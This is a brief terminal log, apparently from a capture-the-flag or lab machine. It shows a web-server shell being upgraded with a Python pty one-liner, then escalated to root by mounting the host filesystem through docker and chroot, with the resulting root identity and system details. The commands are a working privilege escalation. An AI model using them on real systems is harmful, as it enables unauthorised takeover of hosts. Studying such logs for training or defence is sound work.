 www-data@ip-10-200-107-33:/var/www/html$ $(which python || which python2 || which python3) -c 'import pty;pty.spawn("/bin/bash")'
<ich python3) -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-200-107-33:/var/www/html$ docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh -p
<n -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh -p
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
# bash
bash
root@e874126a6f56
-----------------
OS: Ubuntu 20.04.1 LTS x86_64
Host: HVM domU 4.2.amazon
Kernel: 5.4.0-1030-aws
Uptime: 1 hour, 29 mins
Packages: 709 (dpkg)
Shell: bash 5.0.17
Terminal: kthreadd
CPU: Intel Xeon E5-2676 v3 (2) @ 2.400GHz
GPU: 00:02.0 Cirrus Logic GD 5446
Memory: 867MiB / 3933MiB
root@e874126a6f56:/#